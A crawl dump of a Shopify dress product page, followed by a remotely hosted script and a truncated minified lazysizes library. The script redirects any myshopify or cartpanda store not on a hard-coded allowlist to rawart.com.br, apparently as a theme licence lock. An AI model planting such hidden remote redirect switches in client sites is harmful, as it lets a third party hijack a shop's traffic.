src=\"https:\/\/ae01.alicdn.com\/kf\/S994249097cd340e9896b7d673f905796w.jpg?width=790\u0026amp;height=502\u0026amp;hash=1292\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S7e186d1db2fc49b6b6462c0c1910fac63.jpg?width=790\u0026amp;height=509\u0026amp;hash=1299\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sf7a5f4e6063f45ce8c226619c02da4dce.jpg?width=790\u0026amp;height=526\u0026amp;hash=1316\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S271cd184be0148cbaefd51ac4955b227P.jpg?width=790\u0026amp;height=551\u0026amp;hash=1341\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003c\/p\u003e"}</script><script type="application/json" id="ProductJson-incoming_ppr">{"size_avai":[4,4],"tt_size_avai": 8,"ck_so_un": false,"ntsoldout": false,"unvariants": false,"remove_soldout": false,"variants": [{"inventory_quantity": 995,"mdid": 31274683334871,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 997,"mdid": 31274392158423,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 991,"mdid": 31274683334871,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 997,"mdid": 31274392158423,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 995,"mdid": 31274683334871,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 997,"mdid": 31274392158423,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 995,"mdid": 31274683334871,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 997,"mdid": 31274392158423,"incoming": false,"next_incoming_date": null}]}</script> <script type="application/json" id="ModelJson-_ppr">[]</script><script type="application/json" id="NTsettingspr__ppr">{ "related_id":false, "recently_viewed":false, "ProductID":7857901568215, "PrHandle":"vestido-xadrez-com-gola", "cat_handle":null, "scrolltop":null,"ThreeSixty":false,"hashtag":"none", "access_token":"none", "username":"none"}</script>


--- FILE ---
content_type: application/javascript
request_url: https://rawartsites.neocities.org/cod_lib/agosto-lib.js
body_size: 1493
content:
let url = window.location.href;

// let nomeVariavel = url.includes('https://dominio.myshopify.com');
let verificaShopify = url.includes('myshopify');
// Desenvolvimento | Rawart
let rawartsites = url.includes('https://rawart-sites.myshopify.com');
let temarawart = url.includes('https://tema-rawart.myshopify.com');
// Tema Demo | Rawart
let familyehouse = url.includes('https://familyehouse.myshopify.com');
// Tema Demo | Rawart
let divinashopbrasil = url.includes('https://divinashopbrasil.myshopify.com');
// Maycon | Rawart
let mayconrawart = url.includes('https://mayconrawart.myshopify.com');
// João | Rawart
let joaorawart = url.includes('https://joaorawart.myshopify.com');
// Tomaz | Rawart
let ofertababy = url.includes('https://ofertababy.myshopify.com');
// Adicional
let lojagateiro = url.includes('https://lojagateiro.myshopify.com');
// Clientes
let ninarios = url.includes('https://nina-rios.myshopify.com');
let gabannishop = url.includes('https://gabannishop.myshopify.com');
let belascasashop = url.includes('https://belascasashop.myshopify.com');
let hoxsneakers = url.includes('https://hox-sneakers.myshopify.com');
let planetstore10 = url.includes('https://planetstore10.myshopify.com');
let relaypratas = url.includes('https://relaypratas.myshopify.com');
let facilita12shop = url.includes('https://facilita12shop.myshopify.com');
let mysoovi2 = url.includes('https://mysoovi2.myshopify.com');
let popshopii = url.includes('https://popshopii.myshopify.com');
let globalbuybrasil = url.includes('https://globalbuybrasil.myshopify.com');
let mundonostalgico = url.includes('https://mundonostalgico.myshopify.com');
let lojaopatron = url.includes('https://lojaopatron.myshopify.com');
let lojashoppinglivre3 = url.includes('https://lojashoppinglivre3.myshopify.com');
let manalindafitness = url.includes('https://manalinda-fitness.myshopify.com');
let sculpbrasil = url.includes('https://sculp-brasil.myshopify.com');
let lojapexx = url.includes('https://lojapexx.myshopify.com');
let dropthimport = url.includes('https://dropthimport.myshopify.com');
let pneuspaulista = url.includes('https://pneus-paulista.myshopify.com');
let mcaimport = url.includes('https://mcaimport.myshopify.com');
let magazinecentopeia = url.includes('https://magazine-centopeia.myshopify.com');
let lojaclickcerto = url.includes('https://loja-click-certo.myshopify.com');
let lojaizza = url.includes('https://lojaizza.myshopify.com');
let lojalapietra = url.includes('https://lojalapietra.myshopify.com');
let belezanobre = url.includes('https://beleza-nobre.myshopify.com');
let kennedyoliver2022 = url.includes('https://kennedyoliver2022.myshopify.com');
let lojacoralinna = url.includes('https://lojacoralinna.myshopify.com');
let vivestshop = url.includes('https://vivestshop.myshopify.com');
let admmyapplebrasil = url.includes('https://admmyapplebrasil.myshopify.com');
let bessttshop = url.includes('https://bessttshop.myshopify.com');
let lojafemmefatale = url.includes('https://loja-femme-fatale.myshopify.com');
let imegashop = url.includes('https://imegashop.myshopify.com');
let magavabrasil = url.includes('https://magava-brasil.myshopify.com');
let rawartcom = url.includes('https://rawart-com.myshopify.com');
let energysuplementosuy = url.includes('https://energy-suplementos-uy.myshopify.com');
let extremecalzadosuy = url.includes('https://extreme-calzados-uy.myshopify.com');
let lacapivara = url.includes('https://la-capivara.myshopify.com');
let identificashop = url.includes('https://identificashop.myshopify.com');
let magazoncenter = url.includes('https://magazoncenter.myshopify.com');
let valentinabrasil = url.includes('https://valentina-brasil.myshopify.com');
let supercoffeebr = url.includes('https://supercoffeebr.myshopify.com');
let lipocoffee = url.includes('https://lipocoffee.myshopify.com');
let lairtonnn123 = url.includes('https://lairtonnn123.myshopify.com');
let strikye = url.includes('https://strikye.myshopify.com');
let cestandobr = url.includes('https://cestandobr.myshopify.com');
let oferlar = url.includes('https://oferlar.myshopify.com');
let standsport = url.includes('https://standsport.myshopify.com');
let ilhadaoferta = url.includes('https://ilhadaoferta.myshopify.com');
let flushstock = url.includes('https://flushstock.myshopify.com');
let clouddesconto = url.includes('https://cloud-desconto.myshopify.com');
let madockss = url.includes('https://madockss.myshopify.com');
let grinaldastore = url.includes('https://grinalda-store.myshopify.com');
let sculphousestore = url.includes('https://sculphousestore.myshopify.com');
let lojanovidadestore = url.includes('https://loja-novidade-store.myshopify.com');
let p3digital = url.includes('https://p3-digital.myshopify.com');
let sportsnextbr = url.includes('https://sports-next-br.myshopify.com');
let fiquechiqueloja = url.includes('https://fiquechiqueloja.myshopify.com');
let whalemoon = url.includes('https://whalemoon.myshopify.com');
let taniatereskovae = url.includes('https://tania-tereskovae.myshopify.com');
let rotadoenvio = url.includes('https://rotadoenvio.myshopify.com');
let oferlux = url.includes('https://oferlux.myshopify.com');
let dinobrinquedoss = url.includes('https://dinobrinquedoss.myshopify.com');
let mundene = url.includes('https://mundene.myshopify.com');
let lojasventuri = url.includes('https://lojas-venturi.myshopify.com');
let bizithastore = url.includes('https://bizitha-store.myshopify.com');
let gafani = url.includes('https://gafani.myshopify.com');
let zeroonenegociosdigitais = url.includes('https://zeroone-negociosdigitais.myshopify.com');

// utilizar o false e o && 
if (verificaShopify === true) {
  if (rawartsites === false && temarawart === false && familyehouse === false && mayconrawart === false && divinashopbrasil === false && joaorawart === false && ofertababy === false && lojagateiro === false && ninarios === false && gabannishop === false && belascasashop === false && hoxsneakers === false && planetstore10 === false && relaypratas === false && facilita12shop === false && mysoovi2 === false && popshopii === false && globalbuybrasil === false && mundonostalgico === false && lojaopatron === false && lojashoppinglivre3 === false && manalindafitness === false && sculpbrasil === false && lojapexx === false && dropthimport === false && pneuspaulista === false && mcaimport === false && magazinecentopeia === false && lojaclickcerto === false && lojaizza === false && lojalapietra === false && belezanobre === false && kennedyoliver2022 === false && lojacoralinna === false && vivestshop === false && admmyapplebrasil === false && bessttshop === false && lojafemmefatale === false && imegashop === false && magavabrasil === false && rawartcom === false && energysuplementosuy === false && extremecalzadosuy === false && lacapivara === false && identificashop === false && magazoncenter === false && valentinabrasil === false && supercoffeebr === false && lipocoffee === false && lairtonnn123 === false && strikye === false && cestandobr === false && oferlar === false && standsport === false && ilhadaoferta === false && flushstock === false && clouddesconto === false && madockss === false && grinaldastore === false && sculphousestore === false && lojanovidadestore === false && p3digital === false && sportsnextbr === false && fiquechiqueloja === false && whalemoon === false && taniatereskovae === false && rotadoenvio === false && oferlux === false && dinobrinquedoss === false && mundene === false && lojasventuri === false && bizithastore === false && gafani === false && zeroonenegociosdigitais === false) 
  {  
    window.location.href = "http://rawart.com.br";
  }
}

// Bloquear sites da cartpanda
let blockedCP = url.includes('cartpanda');
let blockedCP2 = url.includes('mycartpanda');

if (blockedCP === true) {
    window.location.href = "http://rawart.com.br";
}
if (blockedCP2 === true) {
    window.location.href = "http://rawart.com.br";
}

--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537
body_size: 11887
content:
window.lazySizesT4Config=window.lazySizesT4Config||{},window.lazySizesT4Config.loadMode=1,window.lazySizesT4Config.loadHidden=!1,function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(c,i,f){"use strict";var a,r,s,t,o,n,l,d,p,y,u,v,m,g,h,e,z=f.cfg,b=i.createElement("img"),E="sizes"in b&&"srcset"in b,A=/\s+\d+h/g,w=(r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=Array.prototype.forEach,function(){var e=i.createElement("img"),n=function(e){var t,n,a=e.getAttribute(z.srcsetAttr);a&&(n=a.match(r))&&((t="w"==n[2]?n[1]/n[3]:n[3]/n[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(z.srcsetAttr,a.replace(A,"")))},t=function(e){if(e.detail.instance==f){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&s.call(t.getElementsByTagName("source"),n),n(e.target)}},a=function(){e.currentSrc&&i.removeEventListener("lazybeforeunveil",t)};i.addEventListener("lazybeforeunveil",t),e.onload=a,e.onerror=a,e.srcset="data:,a 1w 1h",e.complete&&a()});(z.supportsType||(z.supportsType=function(e){return!e}),c.HTMLPictureElement&&E)?!f.hasHDescriptorFix&&i.msElementsFromPoint&&(f.hasHDescriptorFix=!0,w()):c.picturefill||z.pf||(z.pf=function(e){var t,n;if(!c.picturefill)for(t=0,n=e.elements.length;t<n;t++)a(e.elements[t])},p=function(e,t){return e.w-t.w},y=/^\s*\d+\.*\d*px\s*$/,n=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,d=function(e,t,n,a){o.push({c:t,u:n,w:1*a})},v=function(){var e,n,t;v.init||(v.init=!0,addEventListener("resize",(n=i.getElementsByClassName("lazymatchmedia"),t=function(){var e,t;for(e=0,t=n.length;e<t;e++)a(n[e])},function(){clearTimeout(e),e=setTimeout(t,66)})))},m=function(e,t){var n,a=e.getAttribute("srcset")||e.getAttribute(z.srcsetAttr);!a&&t&&(a=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(z.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==a||(n=u(a||""),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&c.matchMedia&&(f.aC(e,"lazymatchmedia"),v())),n._set=a,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},g=function(e){return c.matchMedia?(g=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},h=function(e){var t,n,a,i,r,s,o,l,d,u;if(m(i=e,!0),(r=i._lazypolyfill).isPicture)for(n=0,a=(t=e.parentNode.getElementsByTagName("source")).length;n<a;n++)if(z.supportsType(t[n].getAttribute("type"),e)&&g(t[n].getAttribute("media"))){i=t[n],m(i),r=i._lazypolyfill;break}return 1<r.length?(o=i.getAttribute("sizes")||"",o=y.test(o)&&parseInt(o,10)||f.gW(e,e.parentNode),r.d=(l=e,d=c.devicePixelRatio||1,u=f.getX&&f.getX(l),Math.min(u||d,2.5,d)),!r.src||!r.w||r.w<o?(r.w=o,s=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(r.sort(p)),r.src=s):s=r.src):s=r[0],s},(e=function(e){if(!E||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=h(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(z.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=u=function(e){return o=[],(e=e.trim()).replace(A,"").replace(n,d),o.length||!e||l.test(e)||o.push({c:e,u:e,w:99}),o},a=e,z.loadedClass&&z.loadingClass&&(t=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+z.loadedClass),t.push(e+z.loadingClass)}),z.pf({elements:i.querySelectorAll(t.join(", "))})))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,i,r){"use strict";function s(e,t){if(!d[e]){var n=i.createElement(t?"link":"script"),a=i.getElementsByTagName("script")[0];t?(n.rel="stylesheet",n.href=e):n.src=e,d[e]=!0,d[n.src||n.href]=!0,a.parentNode.insertBefore(n,a)}}var o,l,d={};i.addEventListener&&(o=function(e,t){var n=i.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,t()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",function(e){var t,n,a;if(e.detail.instance==r&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload="auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),r.aC(i,r.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&s(t,!0),(t=i.getAttribute("data-script"))&&s(t),(t=i.getAttribute("data-require"))&&(r.cfg.requireJs?r.cfg.requireJs([t]):s(t)),(n=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(n,function(){i.style.backgroundImage="url("+(l.test(n)?JSON.stringify(n):n)+")",e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)})),(a=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,function(){i.poster=a,e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)}))}},!(l=/\(|\)|\s|'/)))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,t,n){"use strict";addEventListener("lazybeforeunveil",function(e){var t=e.target,n=t.getAttribute("data-bgset"),a=t.getAttribute("data-ratio")||0,i=t.hasAttribute("data-hash");if(!(e.defaultPrevented||!n||n.indexOf("_1x1.")<0)){var r=n;n="";if(t.hasAttribute("data-widths"))var s=JSON.parse(t.getAttribute("data-widths"));else if(t.hasAttribute("data-wiis"))s=[180,360,540,720,900,1080];else s=[180,360,540,720,900,1080,1296,1512,1728,1950,2100,2260,2450,2700,3e3,3350,3750,4100];var o,l=s.length,d=r.split("_1x1."),u=d[0],c=d[1];if(i&&0<a)for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w "+Math.round(s[o]*a)+"h, ";else for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w, ";n=n.slice(0,-2),t.setAttribute("data-bgset",n)}},!0)}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,c,f){"use strict";if(e.addEventListener){var p=f.cfg,y=/\s+/g,v=/\s*\|\s+|\s+\|\s*/g,m=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,r=/\(|\)|'/,s={contain:1,cover:1},g=function(e,t){if(t){var n=t.match(a);n&&n[1]?e.setAttribute("type",n[1]):e.setAttribute("media",p.customMedia[t]||t)}},h=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,a=t.currentSrc||t.src;if(a){var i=f.fire(n,"bgsetproxy",{src:a,useSrc:r.test(a)?JSON.stringify(a):a});i.defaultPrevented||(n.style.backgroundImage="url("+i.detail.useSrc+")")}t._lazybgsetLoading&&(f.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,n,a,i,r,s,o,l,d,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(a=e.target,(n=c.createElement("img")).alt="",n._lazybgsetLoading=!0,e.detail.firesLoad=!0,i=t,r=a,s=n,o=c.createElement("picture"),l=r.getAttribute(p.sizesAttr),d=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(s,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:o,writable:!0}),i=i.replace(y," ").split(v),o.style.display="none",s.className=p.lazyClass,1!=i.length||l||(l="auto"),i.forEach(function(e){var t,n=c.createElement("source");l&&"auto"!=l&&n.setAttribute("sizes",l),(t=e.match(m))?(n.setAttribute(p.srcsetAttr,t[1]),g(n,t[2]),g(n,t[3])):n.setAttribute(p.srcsetAttr,e),o.appendChild(n)}),l&&(s.setAttribute(p.sizesAttr,l),r.removeAttribute(p.sizesAttr),r.removeAttribute("sizes")),u&&s.setAttribute("data-optimumx",u),d&&s.setAttribute("data-ratio",d),o.appendChild(s),r.appendChild(o),setTimeout(function(){f.loader.unveil(n),f.rAF(function(){f.fire(n,"_lazyloaded",{},!0,!0),n.complete&&h({target:n})})}))}),c.addEventListener("load",h,!0),e.addEventListener("lazybeforesizes",function(e){var t,n;if(e.detail.instance==f&&(e.target._lazybgset&&e.detail.dataAttr)){var a=e.target._lazybgset,i=a.dataset.parentFit||(t=a,n=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[n]&&s[t.style.backgroundSize]&&(n=t.style.backgroundSize),n);s[i]&&(e.target._lazySizesT4ParentFit=i,f.rAF(function(){e.target.setAttribute("data-parent-fit",i),e.target._lazySizesT4ParentFit&&delete e.target._lazySizesT4ParentFit}))}},!0),c.documentElement.addEventListener("lazybeforesizes",function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==f&&(e.detail.width=(t=e.target._lazybgset,n=f.gW(t,t.parentNode),(!t._lazySizesT4Width||n>t._lazySizesT4Width)&&(t._lazySizesT4Width=n),t._lazySizesT4Width))})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(i,o,E){"use strict";if(o.getElementsByClassName){var r,l,s,d,e,t,n,a,u,c,f,p,y,v=/\s*,+\s+/,m={complete:1,loaded:1},g={},h=/\s+/,z=/^(amd|css|module)\:(.+)/i,b=/(.+)\s+(\(\s*(.+)\s*\))/,A=/['"]/g,w=o.documentElement,T=o.getElementsByClassName("lazyconditionalinclude"),C=function(e,t){var n=e.ownerDocument.defaultView;return n.opener||(n=i),n.getComputedStyle(e,t||null)||{getPropertyValue:function(){},isNull:!0}},S=(n=2,u=a=0,c=[],t=function(){c.length&&(a=0)},f=function(){clearTimeout(e),e=setTimeout(t,999)},{q:function(e){var t=null==e.getAttribute("data-lazyqueue");t&&(u++,n=3),n<a?c[t?"unshift":"push"](e):O(e)&&(a++,f())},d:function(){if(a&&a--,0<u&&(--u||(n=2)),!(n<a)){for(;c.length;)if(O(c.shift())){a++;break}f()}}}),_=(y=function(){for(var e=0,t=T.length;e<t;e++)!E.hC(T[e],r.lazyClass)&&P(T[e])&&E.aC(T[e],r.lazyClass)},function(e){clearTimeout(p),d=null,p=setTimeout(y,"resize"==e.type?31:0)});(r=E&&E.cfg).include||(r.include={}),(l=r.include).contentElement||(l.contentElement="html"),l.conditions||(l.conditions={}),l.map||(l.map={}),addEventListener("lazybeforeunveil",function(e){e.detail.instance==E&&!e.defaultPrevented&&e.target.getAttribute("data-include")&&(S.q(e.target),e.detail.firesLoad=!0)},!1),addEventListener("resize",_,!1),addEventListener("lazyrefreshincludes",_,!1)}function L(e){var t;(t=e.match(z))?this.urls[t[1]]=l.map[t[2]]||t[2]:this.urls.include=l.map[e]||e}function N(e){var t,n,a;return e=e.trim(),(t=(n=(e=l.map[e]||e).match(b))?(a=n[1],{condition:r.include.conditions[n[3]]||r.customMedia[n[3]]||n[2]||null,name:n[3]}):(a=e,{condition:null,name:""})).urls={},(l.map[a]||a).split(h).forEach(L,t),!t.urls.include&&t.urls.amd&&(this.saved=!0,t.initial=this),t}function x(e,t){var n,a=!t.condition;return t.condition&&(d||(s||(s=o.querySelector(l.contentElement)),s?(n=(C(s,":after").getPropertyValue("content")||"none").replace(A,""),d={},n&&(d[n]=1),(n=(C(s,":before").getPropertyValue("content")||"none").replace(A,""))&&(d[n]=1)):d={}),d[t.name]?a=!0:i.matchMedia&&"string"==typeof t.condition?a=(matchMedia(t.condition)||{}).matches:"function"==typeof t.condition&&(a=t.condition(e,t))),a}function P(e){var t,n,a=e.lazyInclude;if(a&&a.candidates)for(t=0;t<a.candidates.length&&!x(e,n=a.candidates[t]);t++);return n&&n!=a.current||(n=null),n}function M(n,e,t){if(g[n])t&&(!0===g[n]?setTimeout(t):g[n].push(t));else{var a=o.createElement(!0===e?"script":"link"),i=o.getElementsByTagName("script")[0];if(e?(a.src=n,a.async=!1):(a.rel="stylesheet",a.href=n),g[n]=[],g[a.href]=g[n],t){var r,s=function(e){if("readystatechange"!=e.type||m[e.target.readyState]){var t=g[n];for(a.removeEventListener("load",s),a.removeEventListener("error",s),a.removeEventListener("readystatechange",s),a.removeEventListener("loadcssdefined",s),r&&clearInterval(r),g[n]=!0,g[a.href]=!0;t.length;)t.shift()()}};g[a.href][0]=t,e||(r=setInterval(function(){(function(e){for(var t=!1,n=o.styleSheets,a=e.href,i=0,r=n.length;i<r;i++)if(n[i].href==a){t=!0;break}return t})(a)&&s({})},60)),a.addEventListener("load",s),a.addEventListener("error",s),a.addEventListener("readystatechange",s),a.addEventListener("loadcssdefined",s)}i.parentNode.insertBefore(a,i)}}function q(e){e&&"function"==typeof e.lazytransform&&e.lazytransform(this)}function k(e){e&&"function"==typeof e.lazyunload&&e.lazyunload(this)}function j(e){e&&"function"==typeof e.lazyload&&e.lazyload(this)}function F(s,o){var e,l,d,t,n,u=s.lazyInclude.current||null,a={candidate:o,openArgs:["GET",o.urls.include,!0],sendData:null,xhrModifier:null,content:o.content&&o.content.content||o.content,oldCandidate:u};if(E.fire(s,"lazyincludeload",a).defaultPrevented)S.d();else{var i,r,c,f,p,y,v,m,g,h,z;if(n=function(){l&&d&&!t&&e()},e=function(){var e,t=l.status,n=l.content||l.responseText,a=!(null!=n||!u||!u.urls.include),i={candidate:o,content:n,text:l.responseText||l.content,response:l.response,xml:l.responseXML,isSuccess:!("status"in l)||(200<=t&&t<300||304===t),oldCandidate:u,insert:!0,resetHTML:a},r={target:s,details:i,detail:i};o.modules=d,u&&u.modules&&(u.modules.forEach(k,r),u.modules=null,i.resetHTML&&null==i.content&&o.initial&&o.initial.saved&&(i.content=o.initial.content)),d.forEach(q,r),e=E.fire(s,"lazyincludeloaded",i),i.insert&&i.isSuccess&&!e.defaultPrevented&&null!=i.content&&i.content!=s.innerHTML&&(s.innerHTML=i.content),S.d(),d.forEach(j,r),setTimeout(function(){E.fire(s,"lazyincluded",i)}),d=l=null},s.lazyInclude.current=o,s.setAttribute("data-currentinclude",o.name),o.urls.css&&(t=!0,i=o.urls.css,r=function(){t=!1,n()},c=(i=i.split("|,|")).length-1,i.forEach(function(e,t){M(e,!1,t==c?r:null)})),null==a.content&&o.urls.include?(f=a,p=function(e){l=e,n()},(y=new XMLHttpRequest).addEventListener("readystatechange",function(){var e=this.DONE||4;this.readyState===e&&(p(y),y=null)},!1),y.open.apply(y,f.openArgs),y.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.xhrModifier&&f.xhrModifier(y,f.candidate),y.send(f.sendData)):l=a,o.urls.amd||o.urls.module){var b=function(){d=Array.prototype.slice.call(arguments),n()};o.urls.amd?(g=o.urls.amd,h=b,z=(g=g.split("|,|")).length-1,E.cfg.requireJs?E.cfg.requireJs(g,h):g.forEach(function(e,t){M(e,t==z?h:null)})):(v=o.urls.module,m=b,E.cfg.systemJs?E.cfg.systemJs(v,m):M(v,m))}else d=[];n()}}function O(e){var t,n,a,i,r,s;if((r=(n=e).getAttribute("data-include")||"",(s=n.lazyInclude)&&s.str==r&&!l.allowReload||(i={saved:!1,content:null},!(a=(s={str:r,candidates:(l.map[r]||r).split(v).map(N,i)}).candidates.length)||s.candidates[a-1].condition?(i.saved=!0,s.candidates.push({urls:{},condition:null,name:"initial",content:i})):i.saved&&1==s.candidates.length&&(i.saved=!1),(s.initialContent=i).saved&&(i.content=n.innerHTML),1<(n.lazyInclude=s).candidates.length?E.aC(n,"lazyconditionalinclude"):E.rC(n,"lazyconditionalinclude")),s).candidates.length&&w.contains(e))return(t=P(e))&&F(e,t),!0}}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(p,y,v){"use strict";var m=function(){var e,t,n,a,i,r,s,o=v.cfg,l={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},d="(\\s|^)("+o.loadedClass,u=y.documentElement,c=function(e){v.rAF(function(){v.rC(e,o.loadedClass),o.unloadedClass&&v.rC(e,o.unloadedClass),v.aC(e,o.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){v.loader.unveil(e)},0)})},f=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&d.test(i.className)&&c(i))};o.unloadedClass&&(d+="|"+o.unloadedClass),d+="|"+o.loadingClass+")(\\s|$)",d=new RegExp(d),l[o.srcAttr]=1,l[o.srcsetAttr]=1,t=p.MutationObserver?(n=new MutationObserver(f),e=function(){a||(a=!0,n.observe(u,{subtree:!0,attributes:!0,attributeFilter:Object.keys(l)}))},function(){a&&(a=!1,n.disconnect())}):(u.addEventListener("DOMAttrModified",(r=[],s=function(){f(r),i=!(r=[])},function(e){a&&l[e.attrName]&&e.newValue&&(r.push({target:e.target,attributeName:e.attrName}),i||(setTimeout(s),i=!0))}),!0),e=function(){a=!0},function(){a=!1}),addEventListener("lazybeforeunveil",t,!0),addEventListener("lazybeforeunveil",e),addEventListener("lazybeforesizes",t,!0),addEventListener("lazybeforesizes",e),e(),removeEventListener("lazybeforeunveil",m)};addEventListener("lazybeforeunveil",m)}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(u,e,n){"use strict";if(u.addEventListener){var c=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,p=n.cfg,l={getParent:function(e,t){var n=e,a=e.parentNode;return t&&"prev"!=t||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=t&&(n="prev"==t?e.previousElementSibling:t&&(a.closest||u.jQuery)&&(a.closest?a.closest(t):jQuery(a).closest(t)[0])||a),n},getFit:function(e){var t,n,a=getComputedStyle(e,null)||{},i=a.content||a.fontFamily,r={fit:e._lazySizesT4ParentFit||e.getAttribute("data-parent-fit")};return!r.fit&&i&&(t=i.match(s))&&(r.fit=t[1]),r.fit?(!(n=e._lazySizesT4ParentContainer||e.getAttribute("data-parent-container"))&&i&&(t=i.match(o))&&(n=t[1]),r.parent=l.getParent(e,n)):r.fit=a.objectFit,r},getImageRatio:function(e){var t,n,a,i,r,s,o,l=e.parentNode,d=l&&f.test(l.nodeName||"")?l.querySelectorAll("source, 